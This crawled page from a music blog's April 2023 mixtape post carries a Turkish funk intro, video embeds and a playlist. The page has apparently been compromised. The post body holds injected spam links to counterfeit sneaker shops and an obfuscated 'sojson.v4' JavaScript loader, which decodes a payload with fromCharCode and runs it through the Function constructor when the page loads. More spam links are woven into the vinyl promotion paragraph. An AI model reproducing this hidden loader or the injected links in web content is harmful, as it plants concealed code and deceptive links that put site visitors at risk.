

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewlofi.com/april-2023-mixtape/
body_size: 13016
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="no-js no-svg">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FF4T8BD45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FF4T8BD45');
</script>
	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>April 2023 Mixtape &#8211; The New LoFi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Feed" href="https://thenewlofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Comments Feed" href="https://thenewlofi.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (MP3 Feed)" href="https://thenewlofi.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (Monthly Mixtape)" href="https://thenewlofi.com/feed/tnlf-mixtape/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; April 2023 Mixtape Comments Feed" href="https://thenewlofi.com/april-2023-mixtape/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Fapril-2023-mixtape%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Fapril-2023-mixtape%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.2" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.2" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://thenewlofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewlofi.com/wp-json/wp/v2/episodes/44157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewlofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thenewlofi.com/april-2023-mixtape/" />
<link rel='shortlink' href='https://thenewlofi.com/?p=44157' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #fbee5d            }

            #related_posts_thumbnails li:hover {
                background-color: #fbee5d;
            }

            .relpost_content {
                font-size: 20px;
                color: #666314;
            }

            .relpost-block-single {
                background-color: #fbee5d;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #fbee5d;
            }
        </style>

        
<link rel="alternate" type="application/json+oembed" href="https://thenewlofi.com/april-2023-mixtape/?service=podlove-oembed&amp;format=json" title="April 2023 Mixtape oEmbed Profile"/>
<link rel="alternate" type="application/xml+oembed" href="https://thenewlofi.com/april-2023-mixtape/?service=podlove-oembed&amp;format=xml" title="April 2023 Mixtape oEmbed Profile"/>
<link rel="pingback" href="https://thenewlofi.com/xmlrpc.php">

<meta property="og:type" content="website"/>
<meta property="og:site_name" content="The New LoFi Mixtape"/>
<meta property="og:title" content="April 2023 Mixtape"/>
<meta property="og:url" content="https://thenewlofi.com/april-2023-mixtape/"/>
<meta property="og:description" content="It's all about the Turkish funk and soul this month.&#10;New music from Janko Nilovic, Charif Megarbane, DJ Istanbul or a band like Altin Gün and many more"/>
<meta property="og:image" content="https://thenewlofi.com/wp-content/uploads/2023/01/0006_APR.jpg"/>
<meta property="og:audio" content="https://thenewlofi.com/podlove/file/110/s/opengraph/c/episode/2023_04_APR_Mixtape.m4a"/>
<meta property="og:audio:type" content="audio/mp4"/>
    
<link rel="shortcut icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/lofi_favicon.ico" type="image/x-icon" />
      
      
      

<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff" type="font/woff2" crossorigin="anonymous" />
    

<link href="https://fonts.googleapis.com/css?family=Rubik:300,500,700" rel="stylesheet">

    
<link href="https://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Serif+Pro" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Song+Myung" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:300" rel="stylesheet">
    
    
    
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css" />
 <!-- 
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tile.css" />
-->
<link rel='stylesheet' media='screen and (max-width: 1280px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css"  />
<link rel='stylesheet' media='screen and (max-width: 1050px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css"  />

    
    
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-192x192.png" sizes="192x192" />
    
    
    
    
      
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js"></script>  
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js"></script>   
<style> 
/* to the body element */
.noscroll { overflow: hidden; }

.overlay { 
   position: fixed; 
   overflow-y: scroll;
   top: 0; right: 0; bottom: 0; left: 0; }

	/* for some reason this aria code is being added to the related post thumbnails so that they don't appear. 
[aria-hidden="true"] { display: none; }
[aria-hidden="false"] { display: block; }
	*/
</style> 
    
    
    

    
</head>

<body data-rsssl=1 class="wp-singular podcast-template-default single single-podcast postid-44157 wp-theme-cmylofi_v03 group-blog has-header-image colors-light">
    
    
    
<main>

    
   <header>
     <h1><a href="/">The New LoFi</a></h1>
     <dl>
       <dt><a href="/ten/" style="background: #F3C; padding: 2px 6px; border-radius:2px; color:#fff;">Ten Years</a></dt>
       <dt><a href="/category/mixtapes/">Podcast</a></dt>
       <dt><a href="/merch/">Merch</a></dt> 
       <dt id="btn-menu" onclick="openNav()"><a href="javascript:void(0)" class="open-overlay">Menu</a></dt>
       <dt id="btn-menuclose" onclick="closeNav()"><a href="javascript:void(0)" class="close-overlay">&times;</a></dt>
       <dt id="btn-search" onclick="openSearch()"><a href="javascript:void(0)" >Search</a></dt>
     </dl>
   </header>
   
   
   <hr />
   
    
   <nav class="overlay" aria-hidden="true">
     <dl>
       <dt>The New LoFi</dt>
       <dd><a href="/about/">About</a></dd>
       <dd><a href="mailto:superfresh@thenewlofi.com">Contact</a></dd>
       <dd><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></dd>
       <dd><a href="/apprenticeship/">Apprenticeship</a></dd>
       <dd><a href="https://www.thenewlofi.com/privacy-policy/">Privacy Policy</a></dd>
       <!-- <dd><a href="/support-tnlf/">Support</a></dd> -->
       <dt>Staff Writers</dt>
       <dd><a href="/author/dbakun/">Damon Gregory</a></dd>
       <dd><a href="/author/jmichael/">James Michael</a></dd>
       <dd><a href="/author/jchristensen/">Jarrett Edmund</a></dd>
       <dd><a href="/author/buzoma/">Bobby Uzoma</a></dd>
       <dd><a href="/author/jdonovan/">James Donovan</a></dd>
       <dd><a href="/author/ncaruso/">Nico Carusoo</a></dd>
       <dd><a href="/author/blacey/">Bruno Lacey</a></dd>
       <dd><a href="/author/ccilliers/">Chris Cilliers</a></dd>
       <dd><a href="/author/tsurey/">Ol Wallace</a></dd>
    </dl>
       
     <dl>
       <dt>All Sections</dt>
       <dd><a href="/category/mixtapes/">Mixtapes</a></dd>
       <dd><a href="/archives/">The Archives</a></dd>
       <dd><a href="/category/fresh-music/">Latest</a></dd>
       <!-- <dd><a href="/category/radar/">News</a></dd> --> <!-- news, new releases, and "Music radar" becomes reposts from soundcloud -->
       <dd><a href="/category/interviews/">Interviews</a></dd> 
       <dd><a href="/category/stories/">Stories</a></dd>
       <dd><a href="/merch/">Merch</a></dd>
       <dd><a href="/ten/">Ten Years</a></dd>
       <!-- <dd><a href="xxx">Festivals</a></dd> -->
       <!--
       <dd><a href="xxx">Gear Reviews</a></dd>
       <dd><a href="xxx">News</a></dd>
       <dd><a href="xxx">Shop</a></dd> -->
       
       <dt>Social Media</dt>
       <dd><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></dd>
       <dd><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></dd>
       <dd><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></dd>
       <dd><a href="https://hypem.com/site/the+new+lofi/15524">The Hype Machine</a></dd>
       <!-- <dd><a href="xxx">YouTube</a></dd>
       <dd><a href="xxx">Vimeo</a></dd> -->
       <dd><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></dd>
       <dd><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></dd>
	   <dd><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></dd>
   </dl>
     
     <dl>
       <dt>Mixtapes</dt>
        <dd><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></dd>
        <dd><a href="https://thenewlofi.com/november-2025-mixtape/">November 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/october-2025-mixtape/">October 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/september-2025-mixtape/">September 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/august-2025-mixtape/">August 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/july-2025-mixtape/">July 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/june-2025-mixtape/">June 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/may-2025-mixtape/">May 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/april-2025-mixtape/">April 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/march-2025-mixtape/">March 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/february-2025-mixtape/">February 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/january-2025-mixtape/">January 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/christmas-at-the-movies-mixtape/">Christmas at the Movies Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/december-2024-mixtape/">December 2024 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/november-2024-mixtape/">November 2024 Mixtape</a></dd>
 
       <dd class="more"><a href="/category/mixtapes/">&nbsp;+&nbsp;&nbsp;See all mixtapes</a></dd>
     </dl>
    
     <dl>
       <dt>Regulars</dt>
       <!-- <dd><a href="/category/motevideo-monday/">Montevideo Mondays</a></dd> -->
       <dd><a href="/category/festival-review/">Playback: Festival Reviews</a></dd>
       <dd><a href="/category/what-we-are-listening-to/">What We Are Listening To</a></dd>
       <dd><a href="/category/chillwave-wednesday/">Chillwave Wednesdays</a></dd>
       <!-- <dd><a href="/categroy/the-downlo/">The DownLo</a></dd> 
       <dd><a href="/category/new-lofinds/">The New LoFinds</a></dd> -->
       <dd><a href="/category/lofix/">Your LoFix</a></dd>
       <dd><a href="/category/throwback-thursday/">Throwback Thursday</a></dd>
       <dd><a href="/category/fresh-friday-mix/">Fresh Friday Mix</a></dd>
       <dd><a href="/category/the-weekend-fuzz/">The Weekend Fuzz</a></dd> 
       <!-- <dd><a href="/category/weekend-bangers/">Weekend Bangers</a></dd> -->
       <dd><a href="/category/soul-sunday/">Soul Sunday</a></dd>
	   <dd><a href="/category/jazz-underground/">Jazz Underground</a></dd>
       
       <dt><a href="/category/mixtapes/" style="opacity: 1;">Podcast: Monthly Mixtape</a></dt>
       <dd><a href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">Apple Podcasts</a></dd>
       <dd><a href="https://play.acast.com/s/the-new-lofi-mixtape" target="_blank">Acast</a></dd>
       <dd><a href="https://www.stitcher.com/show/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a></dd>
       <dd><a href="https://music.amazon.com/podcasts/e98c3c5e-050b-42ed-a6cc-a583003e146c/THE-NEW-LOFI-MIXTAPE" target="_blank">Amazon Music</a></dd>
     </dl>
       

       
   
   </nav>

    <div id="search">
 	   

<form role="search" method="get" class="search-form" id="searchForm" action="https://thenewlofi.com/">
	<label for="search-form-697064ae8e97d">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697064ae8e97d" class="search-field" placeholder="Search &hellip;" value="" name="s" autocomplete="off"  /><span id="btn-searchclose" onclick="closeSearchBTN()"><a href="javascript:void(0)">&times;</a></span>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
    </div>

   
   <hr />
    
    

    
    
    

	
 <section id="content">
		

			
   
<article id="post-44157" class="post" class="post-44157 podcast type-podcast status-publish has-post-thumbnail hentry category-fresh-music category-mixtapes tag-indie tag-soul tag-turkish-funk post">
		
        
	
        
		            <!-- to put featured image before title-->
            <a href="https://thenewlofi.com/april-2023-mixtape/"><img width="724" height="724" src="https://thenewlofi.com/wp-content/uploads/2023/01/0006_APR.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" srcset="https://thenewlofi.com/wp-content/uploads/2023/01/0006_APR.jpg 724w, https://thenewlofi.com/wp-content/uploads/2023/01/0006_APR-500x500.jpg 500w, https://thenewlofi.com/wp-content/uploads/2023/01/0006_APR-150x150.jpg 150w, https://thenewlofi.com/wp-content/uploads/2023/01/0006_APR-100x100.jpg 100w" sizes="100vw" /></a>
              
              
              <!-- <a href="https://thenewlofi.com/author/staff/">TNLF Staff</a>
              -->
			  
            <div class="entry-meta"><span>Posted by <a href="https://thenewlofi.com/author/staff/">TNLF Staff</a> on Saturday, April 1st, 2023</span></div><!-- .entry-meta --><h3>April 2023 Mixtape</h3>
<p>Thanks for tuning into the April edition of The New LoFi mixtape. I had a lot of fun exploring the tropical exotica side of jazz and funk last week. This week is a bit of a continuation on that idea by taking a dive into funk and psychedelica that has been released in the last year from the Arabic world. It&#8217;s all about the Turkish funk and soul this month. Turkish psychedelic funk from producers like Janko Nilovic, Charif Megarbane, DJ Istanbul or a band like Altin Gün.  </p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/fccdeBshop">shoes that look like jordan 4s</a></li><li class="keys_words"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki">Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>


<p>There is some more traditional jazz and soul outfits on the mix including one from Chip Wickham’s new album called “Astral Traveling.” And we’ve also got a few indie tracks floating around like a new track from an all-girl LA-based trio called Automatic. </p>



<p>Check out the full playlist (and some video from a few of the artists) below. Links on how to support each artist in the playlist.</p>



<p></p>



<p><a href="https://www.youtube.com/watch?v=rFTKDs-FtVE&amp;ab_channel=Automatic" target="_blank" rel="nofollow noreferrer noopener">Sweet little video for the new Automatic single</a></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Automatic - Skyscraper" width="740" height="555" src="https://www.youtube.com/embed/rFTKDs-FtVE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p><a href="https://www.youtube.com/watch?v=b18UT4iuwiQ&amp;ab_channel=Gwenno" target="_blank" rel="nofollow noreferrer noopener">Gweno&#8217;s new track, &#8220;Tresor&#8221;</a></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Tresor - Gwenno" width="740" height="416" src="https://www.youtube.com/embed/b18UT4iuwiQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p><a href="https://www.youtube.com/watch?v=Kt0Y6GBj-k0" target="_blank" rel="nofollow noreferrer noopener">Bonkers collage video for Black Flower&#8217;s new single, &#8220;O Fogo&#8221;</a></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Black Flower - O Fogo (Official Video)" width="740" height="416" src="https://www.youtube.com/embed/Kt0Y6GBj-k0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p></p>



<p><em>The Monthly Mixtape is also available on&nbsp;<a rel="nofollow noreferrer noopener" href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">iTunes</a>,&nbsp;and <a rel="nofollow noreferrer noopener" href="https://www.stitcher.com/podcast/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a>.</em></p>



<p><em>Also, check out our <a href="https://thenewlofi.com/ten-year-anniversary-mixtape/">Ten Year Anniversary album</a> in beautiful translucent yellow vinyl. Also available in a <a rel="noreferrer noopener" href="https://thenewlofi.com/tnlf-tya-limited/" target="_blank">limited-edition marbled blue vinyl</a> as well. If you want to give the record <a class="keys_words" href="/fccgjyshop">air jordan 11 cherry holiday 2022</a> a sample <a class="keys_words" href="https://ida-step.net/ffehgishop/en-au/adidas-jacket-hy7242">Adidas Adilette Bonega W , adidas Jacket - HY7242 , Ida-stepShops</a> before you buy, have a listen on our <a href="https://thenewlofi.com/ten-year-anniversary-mixtape/">mixtape special podcast here</a>.</em></p>



<p><strong>April 2023 Mixtape Playlist</strong></p>



<ol>
<li><a rel="nofollow" href="https://soundcloud.com/ikebeshakedown/waiting-for-the-storm"><strong>Ikebe Shakedown</strong> &#8211; Waiting For The Storm</a> (01:44)</li>
<li><a rel="nofollow" href="https://soundcloud.com/automatic-sc/skyscraper"><strong>Automatic</strong> &#8211; Skyscraper</a> (05:39)</li>
<li><a rel="nofollow" href="https://soundcloud.com/gwenno/tresor"><strong>Gwenno</strong> &#8211; Tresor</a> (09:31)</li>
<li><a rel="nofollow" href="https://soundcloud.com/dj-stanbul/altin-gun-goca-dunya-dj-stanbul-edit"><strong>ALTIN GÜN</strong> &#8211; Goca Dünya (DJ STANBUL edit)</a> (13:30)</li>
<li><a rel="nofollow" href="https://soundcloud.com/gurugurubrain/fortune-goodies?in=gurugurubrain/sets/minami-deutsch-fortune-goodies"><strong>Minami Deutsch</strong> &#8211; Fortune Goodies</a> (18:13)</li>
<li><a rel="nofollow" href="https://www.youtube.com/watch?v=bcKD4fl-7mM"><strong>Charif Megarbane</strong> &#8211; Flat Foot</a> (25:52)</li>
<li><a rel="nofollow" href="https://www.youtube.com/watch?v=Kt0Y6GBj-k0"><strong>Black Flower</strong> &#8211; O Fogo</a> (28:28)</li>
<li><a rel="nofollow" href="https://soundcloud.com/saysheshe/blow-my-mind"><strong>Say She She</strong> &#8211; Blow My Mind</a> (32:28)</li>
<li><a rel="nofollow" href="https://www.youtube.com/watch?v=ZWgUAQHlAjc"><strong>Pierre Cavalli</strong> &#8211; Possarinhos</a> (36:36)</li>
<li><a rel="nofollow" href="https://www.youtube.com/watch?v=Yl8o-nS5mUo"><strong>Bandler Ching</strong> &#8211; Dag Na Naamdag</a> (38:58)</li>
<li><a rel="nofollow" href="https://soundcloud.com/lasaperecords/jk-group-rising-part-1"><strong>JK Group</strong> &#8211; Rising Part I</a> (43:15)</li>
<li><a rel="nofollow" href="https://soundcloud.com/jankonilovicmusic/psychic-powers-feat-the-soul"><strong>Janko Nilovic</strong> &#8211; Psychic Powers (feat. The Soul Surfers)</a> (48:22)</li>
<li><a rel="nofollow" href="https://soundcloud.com/chip-wickham/sais-egypt"><strong>Chip Wickham</strong> &#8211; Sais (Egypt)</a> (50:54)</li>
<li><a rel="nofollow" href="https://soundcloud.com/karlhector/leealeh"><strong>Karl Hector</strong> &#8211; Leealeh</a> (58:25)</li>
<li><a rel="nofollow" href="https://soundcloud.com/neuegrafikofficial/queen-assa"><strong>Neue Grafik</strong> &#8211; Queen Asa</a> (01:01:15)</li>
<li><a rel="nofollow" href="https://foshe.bandcamp.com/track/polyrhythmic-housification"><strong>Foshe</strong> &#8211; Polyrhythmic Housification</a> (01:04:56)</li>
</ol>

		
            <div class="podlove-web-player intrinsic-ignore podlove-web-player-loading" id="player-697064ae9ad85"><root data-test="player--xl" style="max-width:950px;min-width:260px;">
  <div class="tablet:px-6 tablet:pt-6 mobile:px-4 mobile:pt-4 flex flex-col">
    <div class="flex-col items-center mobile:flex tablet:hidden">
      <show-title class="text-sm"></show-title>
      <episode-title class="text-base mb-2"></episode-title>
      <subscribe-button class="mb-4 mobile:flex tablet:hidden"></subscribe-button>
      <poster class="rounded-sm w-48 shadow overflow-hidden"></poster>
      <divider class="w-full my-6"></divider>
    </div>

    <div class="tablet:flex flex-grow">
      <div class="w-64 mobile:hidden tablet:block tablet:mr-6">
        <poster class="rounded-sm shadow overflow-hidden"></poster>
      </div>
      <div class="w-full">
        <div class="hidden tablet:block">
          <show-title class="text-base"></show-title>
          <episode-title class="text-xl desktop:text-2xl"></episode-title>
          <divider class="w-full my-4"></divider>
        </div>
        <div class="flex items-center justify-between">
          <div class="block">
            <play-state on="active">
              <speed-control class="flex items-center"></speed-control>
            </play-state>
          </div>

          <div class="flex">
            <play-state on="active">
              <chapter-previous class="mx-2 block"></chapter-previous>
            </play-state>
            <play-state on="active">
              <step-backward class="mx-2 block"></step-backward>
            </play-state>

